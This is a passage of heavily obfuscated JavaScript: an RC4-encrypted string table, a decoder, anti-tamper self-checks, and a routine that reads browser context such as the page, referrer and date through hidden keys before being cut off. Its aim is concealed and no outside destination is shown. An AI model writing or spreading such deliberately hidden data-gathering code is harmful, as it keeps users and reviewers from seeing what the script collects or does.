d\x73\x4f\x6e\x77\x34\x2f\x44\x6b\x38\x4f\x34\x4c\x38\x4b\x51','\x51\x63\x4b\x34\x62\x63\x4f\x76','\x77\x71\x33\x44\x6b\x48\x30\x3d','\x5a\x68\x44\x44\x75\x77\x3d\x3d','\x61\x4d\x4b\x2f\x65\x73\x4b\x64\x42\x67\x67\x3d','\x77\x72\x33\x44\x6a\x6b\x59\x3d','\x44\x55\x4a\x74','\x4b\x63\x4f\x67\x77\x71\x6f\x3d','\x47\x38\x4f\x49\x65\x51\x3d\x3d','\x77\x37\x6b\x36\x77\x70\x30\x3d','\x54\x63\x4b\x4c\x66\x67\x3d\x3d','\x77\x34\x44\x43\x6f\x41\x4d\x3d','\x58\x63\x4b\x6f\x63\x4d\x4f\x67\x53\x7a\x77\x3d','\x45\x6c\x66\x44\x67\x57\x66\x44\x71\x41\x30\x3d','\x43\x4d\x4b\x30\x66\x79\x55\x6b\x4f\x57\x48\x43\x6d\x77\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x6b\x3d','\x77\x36\x37\x44\x72\x43\x45\x3d','\x77\x36\x6f\x79\x62\x51\x3d\x3d','\x77\x72\x49\x65\x77\x70\x6c\x35\x77\x35\x70\x5a','\x77\x71\x76\x44\x74\x57\x5a\x7a\x77\x70\x33\x44\x6e\x55\x6e\x43\x69\x32\x76\x44\x73\x77\x3d\x3d','\x77\x72\x5a\x4f\x77\x72\x30\x3d','\x77\x37\x54\x44\x6f\x51\x72\x44\x69\x73\x4f\x62\x77\x37\x35\x2b\x64\x78\x39\x36\x43\x68\x34\x67\x77\x72\x68\x30','\x42\x73\x4f\x37\x77\x72\x63\x3d','\x54\x54\x68\x73','\x77\x35\x2f\x43\x6e\x4d\x4b\x63\x66\x73\x4b\x59\x62\x67\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4b\x55','\x77\x37\x4d\x38\x51\x51\x3d\x3d','\x4d\x6d\x54\x44\x6a\x51\x3d\x3d','\x41\x43\x68\x58\x4a\x73\x4f\x46\x77\x70\x6f\x51\x41\x77\x3d\x3d','\x77\x34\x48\x43\x73\x78\x33\x44\x67\x67\x3d\x3d','\x50\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x72\x6f\x58\x48\x41\x3d\x3d','\x77\x35\x76\x43\x6c\x73\x4b\x48\x51\x63\x4b\x59\x5a\x6b\x6b\x3d','\x42\x32\x68\x4f','\x63\x56\x66\x44\x76\x67\x3d\x3d','\x4f\x56\x2f\x44\x6c\x41\x31\x4c\x77\x35\x76\x43\x6e\x4d\x4b\x39\x77\x72\x73\x72','\x45\x6e\x50\x44\x71\x57\x48\x44\x76\x4d\x4f\x6a\x77\x35\x66\x44\x69\x63\x4f\x36\x45\x77\x51\x3d','\x77\x35\x68\x6a\x58\x38\x4f\x43\x77\x34\x52\x70\x41\x4d\x4f\x67\x59\x63\x4b\x4a\x46\x63\x4f\x44\x56\x6c\x5a\x6f\x4c\x46\x56\x70\x77\x70\x31\x56\x44\x55\x33\x43\x75\x38\x4f\x5a\x77\x70\x62\x43\x75\x31\x50\x43\x68\x73\x4f\x64\x56\x38\x4b\x36\x77\x70\x7a\x44\x6b\x63\x4b\x30\x77\x34\x58\x44\x6b\x7a\x62\x44\x6b\x54\x62\x44\x70\x77\x3d\x3d','\x77\x36\x7a\x44\x74\x38\x4f\x45','\x77\x36\x74\x46\x77\x37\x55\x3d','\x77\x6f\x73\x57\x4d\x67\x3d\x3d','\x77\x37\x33\x43\x74\x4d\x4b\x5a','\x77\x71\x70\x67\x77\x70\x59\x3d','\x62\x68\x72\x44\x6e\x78\x4a\x50\x77\x35\x6f\x3d','\x77\x71\x37\x44\x6c\x63\x4f\x6e','\x77\x34\x50\x44\x73\x69\x45\x3d','\x45\x6b\x6e\x43\x72\x38\x4f\x43\x4a\x63\x4b\x32\x4b\x4d\x4b\x5a\x77\x72\x46\x65\x77\x34\x51\x3d','\x4c\x6b\x62\x44\x69\x47\x48\x44\x68\x38\x4b\x75\x62\x38\x4f\x36','\x77\x35\x2f\x43\x6e\x4d\x4b\x64\x5a\x73\x4b\x46\x65\x56\x6e\x43\x6e\x4d\x4f\x6f\x77\x35\x37\x44\x68\x51\x3d\x3d','\x77\x70\x68\x6f\x77\x70\x6c\x77\x77\x71\x77\x49\x77\x6f\x6b\x2b','\x53\x73\x4b\x74\x77\x71\x59\x3d','\x52\x6a\x72\x44\x70\x77\x3d\x3d','\x49\x52\x4c\x44\x76\x63\x4b\x73','\x77\x71\x55\x31\x44\x78\x2f\x44\x72\x63\x4f\x57\x77\x71\x77\x3d','\x43\x38\x4f\x30\x55\x67\x3d\x3d','\x45\x4d\x4b\x73\x4a\x54\x35\x32\x4e\x69\x66\x44\x6d\x6c\x62\x44\x71\x6e\x48\x44\x6e\x30\x37\x43\x6c\x6b\x7a\x44\x74\x63\x4b\x45','\x77\x72\x6a\x44\x6a\x38\x4f\x53\x53\x73\x4f\x65','\x63\x73\x4b\x33\x57\x67\x3d\x3d','\x77\x35\x72\x44\x70\x63\x4f\x7a\x58\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x72\x6a\x44\x69\x4d\x4b\x69\x5a\x4d\x4b\x35\x41\x4d\x4b\x5a\x52\x48\x62\x44\x70\x51\x6a\x43\x6d\x6d\x58\x44\x69\x78\x46\x66\x48\x63\x4b\x6d\x77\x35\x41\x59\x77\x34\x72\x43\x76\x6c\x62\x44\x6b\x51\x33\x44\x74\x31\x44\x44\x6a\x63\x4f\x35\x77\x70\x2f\x44\x74\x38\x4f\x61\x77\x70\x44\x44\x76\x63\x4f\x47\x54\x73\x4b\x38\x77\x72\x5a\x6e\x77\x6f\x4d\x3d','\x66\x73\x4b\x57\x77\x71\x67\x3d','\x59\x38\x4b\x75\x77\x71\x6f\x59','\x77\x36\x72\x43\x6c\x4d\x4b\x2f','\x53\x43\x78\x41\x77\x34\x4a\x6c\x66\x41\x3d\x3d','\x59\x63\x4b\x69\x66\x63\x4b\x4a\x42\x68\x4d\x3d','\x77\x71\x56\x73\x77\x71\x73\x3d','\x46\x73\x4f\x49\x56\x77\x3d\x3d','\x77\x6f\x7a\x44\x6b\x38\x4f\x74\x4c\x73\x4b\x70\x50\x38\x4b\x79\x62\x6b\x51\x3d','\x77\x35\x44\x43\x6c\x73\x4b\x64\x63\x73\x4b\x46\x59\x77\x3d\x3d','\x59\x38\x4b\x4d\x77\x72\x45\x3d','\x77\x36\x4c\x43\x6c\x43\x38\x3d','\x77\x37\x62\x44\x69\x38\x4f\x4d\x56\x73\x4f\x50','\x77\x71\x33\x44\x75\x46\x50\x44\x6b\x63\x4b\x62\x77\x36\x6f\x3d','\x46\x48\x58\x44\x75\x41\x3d\x3d','\x77\x71\x68\x71\x77\x70\x6f\x3d','\x77\x6f\x48\x43\x6c\x63\x4b\x53\x65\x63\x4b\x43\x62\x67\x3d\x3d','\x77\x72\x50\x44\x74\x47\x73\x3d','\x47\x6e\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x33\x43\x6f\x38\x4f\x39\x77\x35\x37\x43\x6a\x73\x4f\x67','\x77\x37\x76\x44\x72\x4d\x4f\x4f\x55\x73\x4b\x66','\x49\x4d\x4f\x38\x77\x6f\x63\x3d','\x77\x72\x4c\x44\x71\x46\x59\x3d','\x4b\x63\x4f\x4f\x77\x34\x41\x41\x52\x38\x4b\x43\x77\x35\x70\x58\x59\x41\x3d\x3d','\x77\x6f\x4d\x78\x47\x73\x4b\x63\x77\x37\x68\x6b','\x61\x73\x4b\x75\x66\x41\x3d\x3d','\x77\x70\x64\x55\x77\x72\x55\x3d','\x77\x35\x39\x7a\x77\x35\x4e\x35\x77\x72\x39\x45\x4c\x42\x4a\x37\x63\x41\x3d\x3d','\x56\x7a\x78\x46','\x77\x70\x6c\x74\x77\x72\x4c\x44\x6e\x4d\x4b\x5a\x77\x70\x4d\x3d','\x62\x41\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x54\x73\x3d','\x59\x63\x4f\x4f\x77\x35\x45\x4a\x54\x51\x3d\x3d','\x57\x58\x6a\x44\x73\x41\x3d\x3d','\x77\x71\x64\x36\x77\x70\x45\x3d','\x77\x35\x66\x43\x6f\x43\x51\x3d','\x77\x72\x2f\x44\x6b\x4d\x4f\x74\x56\x38\x4f\x59\x46\x38\x4b\x59\x51\x77\x3d\x3d','\x44\x30\x5a\x74','\x77\x34\x72\x43\x68\x69\x49\x3d','\x77\x6f\x33\x44\x70\x55\x30\x54\x77\x72\x70\x73\x77\x37\x59\x54\x77\x71\x44\x43\x6e\x6c\x70\x65\x48\x33\x31\x2b\x77\x35\x38\x3d','\x77\x71\x66\x44\x6d\x73\x4f\x51\x52\x4d\x4f\x65\x46\x67\x3d\x3d','\x77\x35\x45\x51\x77\x71\x45\x3d','\x64\x46\x78\x73','\x77\x6f\x54\x44\x71\x38\x4f\x31','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x70\x6e\x43\x76\x31\x62\x44\x75\x69\x62\x44\x73\x46\x78\x76\x48\x78\x50\x44\x6a\x51\x3d\x3d','\x43\x4d\x4b\x6e\x77\x34\x6e\x43\x68\x69\x5a\x37\x77\x37\x54\x43\x70\x68\x30\x3d','\x51\x63\x4b\x66\x77\x6f\x42\x67\x77\x35\x55\x6e\x46\x67\x3d\x3d','\x48\x30\x64\x4d\x77\x35\x63\x37\x77\x36\x63\x3d','\x58\x73\x4b\x57\x77\x70\x30\x3d','\x57\x4d\x4b\x64\x77\x70\x46\x69\x77\x34\x51\x47\x4c\x38\x4f\x69\x50\x48\x50\x44\x6c\x63\x4b\x58\x64\x6d\x37\x44\x67\x38\x4f\x43\x48\x4d\x4f\x4b\x77\x34\x4c\x44\x6e\x63\x4b\x6f\x77\x70\x48\x44\x6a\x56\x58\x43\x6a\x7a\x7a\x43\x72\x73\x4b\x6a\x54\x73\x4b\x64\x66\x55\x66\x44\x6f\x45\x5a\x62\x77\x72\x59\x3d','\x5a\x38\x4b\x71\x55\x67\x3d\x3d','\x77\x35\x74\x45\x59\x55\x48\x43\x71\x63\x4b\x33\x47\x67\x3d\x3d','\x56\x4d\x4b\x2b\x77\x70\x62\x43\x6e\x57\x5a\x76','\x77\x6f\x63\x68\x77\x37\x64\x61\x77\x72\x48\x43\x69\x67\x48\x44\x6e\x44\x73\x3d','\x4f\x56\x50\x44\x68\x6e\x33\x44\x6c\x41\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4f\x31','\x77\x70\x4a\x71\x77\x34\x68\x36\x77\x72\x4e\x4d\x4e\x67\x3d\x3d','\x51\x44\x48\x44\x6c\x53\x50\x43\x68\x31\x39\x65\x4e\x63\x4b\x62','\x77\x34\x31\x6c\x63\x51\x3d\x3d','\x77\x71\x34\x58\x77\x6f\x4a\x35\x77\x34\x64\x66\x77\x37\x67\x35\x77\x37\x51\x65\x53\x4d\x4b\x63\x77\x70\x50\x44\x67\x4d\x4f\x47\x77\x36\x64\x54\x77\x71\x58\x43\x6b\x73\x4f\x77\x56\x4d\x4f\x63\x46\x78\x42\x70\x77\x34\x5a\x70\x77\x70\x73\x44\x49\x73\x4b\x32\x63\x77\x6e\x43\x6c\x41\x3d\x3d','\x4b\x48\x4c\x43\x67\x67\x3d\x3d','\x62\x63\x4b\x30\x63\x4d\x4b\x66\x43\x69\x38\x54','\x4e\x63\x4f\x61\x77\x70\x5a\x44','\x77\x6f\x78\x70\x77\x70\x31\x34\x77\x71\x4a\x57\x49\x42\x4a\x71\x66\x56\x4c\x43\x6d\x51\x3d\x3d','\x77\x72\x49\x38\x44\x69\x7a\x44\x72\x63\x4f\x56\x77\x72\x6f\x3d','\x51\x73\x4b\x35\x65\x69\x63\x76\x4b\x33\x6a\x44\x67\x77\x3d\x3d','\x77\x36\x64\x50\x65\x67\x3d\x3d','\x77\x34\x50\x44\x72\x73\x4f\x35\x58\x73\x4f\x42\x41\x63\x4f\x2f\x77\x35\x33\x44\x6c\x77\x3d\x3d','\x4f\x73\x4f\x4a\x77\x34\x67\x41\x54\x38\x4b\x4b\x77\x35\x6c\x58\x4a\x4d\x4b\x4f\x5a\x38\x4f\x72\x55\x6e\x37\x43\x76\x79\x72\x43\x74\x6b\x4a\x2b\x77\x34\x73\x34','\x51\x38\x4b\x55\x58\x51\x3d\x3d','\x63\x51\x2f\x44\x6e\x52\x78\x50','\x41\x6c\x62\x43\x72\x63\x4f\x59\x4a\x51\x3d\x3d','\x77\x34\x46\x5a\x77\x36\x67\x3d','\x77\x70\x72\x43\x74\x30\x38\x3d','\x56\x32\x31\x4a\x49\x4d\x4f\x46\x77\x70\x6f\x3d','\x53\x4d\x4b\x31\x65\x43\x55\x31\x49\x67\x3d\x3d','\x49\x4d\x4f\x6f\x57\x41\x3d\x3d','\x77\x72\x70\x63\x77\x70\x63\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x64\x4d\x4b\x71\x62\x38\x4b\x72\x55\x67\x3d\x3d','\x77\x72\x50\x43\x6b\x58\x48\x43\x71\x38\x4f\x42\x45\x51\x3d\x3d','\x77\x34\x33\x44\x71\x68\x67\x3d','\x43\x58\x64\x4a','\x77\x71\x2f\x43\x6d\x47\x72\x43\x71\x38\x4f\x63\x46\x7a\x44\x44\x6f\x73\x4b\x63\x77\x72\x50\x44\x69\x42\x48\x44\x72\x63\x4b\x76\x77\x35\x31\x55\x77\x70\x6a\x43\x68\x45\x4a\x75\x77\x36\x6b\x3d','\x77\x36\x6e\x43\x74\x77\x66\x44\x67\x4d\x4f\x47\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x67\x47\x6f\x3d','\x77\x34\x63\x78\x77\x72\x46\x42\x77\x36\x72\x43\x6d\x47\x72\x44\x68\x58\x49\x39\x52\x4d\x4b\x78\x62\x63\x4b\x4a\x64\x32\x6c\x34\x77\x71\x2f\x44\x74\x63\x4b\x41\x4f\x47\x6b\x4b\x47\x68\x72\x44\x71\x67\x3d\x3d','\x77\x70\x42\x6f\x77\x70\x56\x69\x77\x72\x38\x48','\x42\x47\x42\x4a','\x51\x4d\x4b\x58\x77\x71\x34\x3d','\x77\x37\x58\x43\x76\x68\x7a\x44\x67\x4d\x4f\x62\x77\x36\x39\x4f\x77\x72\x68\x50\x4e\x6b\x59\x3d','\x41\x77\x62\x44\x70\x38\x4b\x71\x53\x63\x4f\x39\x77\x35\x31\x6d','\x62\x63\x4b\x6b\x77\x72\x55\x66\x4d\x63\x4b\x35\x52\x6a\x4c\x44\x72\x63\x4b\x51','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x77\x3d\x3d','\x64\x68\x72\x44\x67\x67\x45\x3d','\x4d\x73\x4f\x45\x58\x38\x4f\x56\x54\x45\x67\x3d','\x66\x63\x4b\x6b\x77\x72\x41\x43','\x44\x45\x33\x44\x67\x58\x33\x44\x73\x42\x6f\x3d','\x77\x70\x33\x44\x6d\x4d\x4f\x36\x49\x4d\x4b\x37\x4f\x63\x4b\x73'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x30a57b={'\x41\x49\x6b':function _0x4de078(_0x240525,_0x34dcf7){return _0x240525(_0x34dcf7);},'\x61\x49\x4b':function _0x3f6b29(_0x28d8d7,_0x1009c2){return _0x28d8d7<_0x1009c2;},'\x4a\x43\x46':function _0x1615f9(_0x52ce46){return _0x52ce46();},'\x5a\x77\x59':function _0x1ce8e7(_0x48bc38,_0x29d4de){return _0x48bc38!==_0x29d4de;},'\x5a\x73\x6d':function _0x146a60(_0x11e50a,_0x41fd34){return _0x11e50a===_0x41fd34;},'\x49\x46\x49':function _0x32f0c8(_0x3c5c06,_0x3da0f0){return _0x3c5c06%_0x3da0f0;},'\x43\x6c\x65':function _0x376b2d(_0x43152e,_0x2ad0a3){return _0x43152e(_0x2ad0a3);},'\x44\x45\x56':function _0xbfb885(_0x3ed355,_0xb75d1d){return _0x3ed355-_0xb75d1d;},'\x4d\x51\x6f':function _0xe77a2b(_0x453760){return _0x453760();},'\x75\x4d\x44':function _0x32ecfa(_0x12a9ee,_0x4c0f17){return _0x12a9ee==_0x4c0f17;},'\x71\x63\x42':function _0x506732(_0x55492c,_0x57dbf6){return _0x55492c==_0x57dbf6;},'\x59\x52\x76':function _0x311567(_0x5535e1,_0xb7ea90){return _0x5535e1==_0xb7ea90;},'\x52\x4c\x50':function _0x47708e(_0x34407e,_0x423a25){return _0x34407e(_0x423a25);},'\x56\x58\x58':function _0x3f0f83(_0xae14f1,_0x3eeb22){return _0xae14f1!==_0x3eeb22;},'\x6a\x58\x73':function _0x2fdd2a(_0x465d1a,_0x417a42){return _0x465d1a==_0x417a42;},'\x57\x78\x61':function _0x4e131c(_0x32c755,_0x5d2e34){return _0x32c755==_0x5d2e34;},'\x7a\x4e\x4b':function _0x44e7f0(_0x5686f8,_0xf38113){return _0x5686f8+_0xf38113;},'\x4d\x6a\x6a':function _0x903523(_0x146173,_0x131a18){return _0x146173(_0x131a18);}};var _0x3d9eb1=this[_0xcb95('0x0', '\x41\x2a\x71\x5d')];var _0x5b9be=_0x3d9eb1[_0xcb95('0x1', '\x5a\x5b\x35\x4c')];var _0x4c29af='';var _0x2ebb50='';if(typeof _0x3d9eb1[_0xcb95('0x2', '\x72\x31\x28\x75')]!==_0xcb95('0x3', '\x63\x66\x44\x4c')){_0x4c29af=_0x3d9eb1[_0xcb95('0x4', '\x6f\x34\x23\x73')];_0x2ebb50=_0x4c29af[_0xcb95('0x5', '\x4b\x4a\x35\x46')];}var _0x59310b=_0x3d9eb1[_0xcb95('0x6', '\x38\x4c\x26\x70')];var _0x3bb753=_0x3d9eb1[_0xcb95('0x7', '\x55\x2a\x67\x52')];var _0x56edf4=new _0x3d9eb1[_0xcb95('0x8', '\x64\x62\x72\x57')]()[_0xcb95('0x9', '\x32\x5a\x5a\x44')]();var _0x1efca7='';function _0xc5cd52(_0x1f7834){var _0xa9c918={'\x51\x43\x76':function _0x1752c7(_0x56fec3,_0x1a5e66){return _0x56fec3<_0x1a5e66;},'\x50\x5a\x57':function _0x32d738(_0x22c689,_0x26dd5e){return _0x22c689&_0x26dd5e;},'\x79\x62\x74':function _0x2e0d94(_0x175c89,_0x5803ce){return _0x175c89|_0x5803ce;},'\x4d\x51\x48':function _0x4c09d4(_0x3676a0,_0x163a07){return _0x3676a0>>_0x163a07;},'\x70\x78\x6c':function _0x321cb7(_0xc375b9,_0x584919){return _0xc375b9&_0x584919;},'\x63\x63\x44':function _0x413f13(_0x38e270,_0xa17fc8){return _0x38e270<<_0xa17fc8;},'\x48\x41\x45':function _0x2b1058(_0x5e834a,_0x1a7faa){return _0x5e834a==_0x1a7faa;},'\x45\x55\x43':function _0x56d32d(_0xe55100,_0x50eced){return _0xe55100<<_0x50eced;},'\x45\x43\x62':function _0x14c875(_0x544eeb,_0x30fb7b){return _0x544eeb>>_0x30fb7b;},'\x67\x71\x46':function _0x4f9637(_0x30d66b,_0x4ec01f){return _0x30d66b<<_0x4ec01f;},'\x73\x76\x78':function _0x11765e(_0x1c866d,_0x24edaa){return _0x1c866d&_0x24edaa;}};var _0x16898d=_0xcb95('0xa', 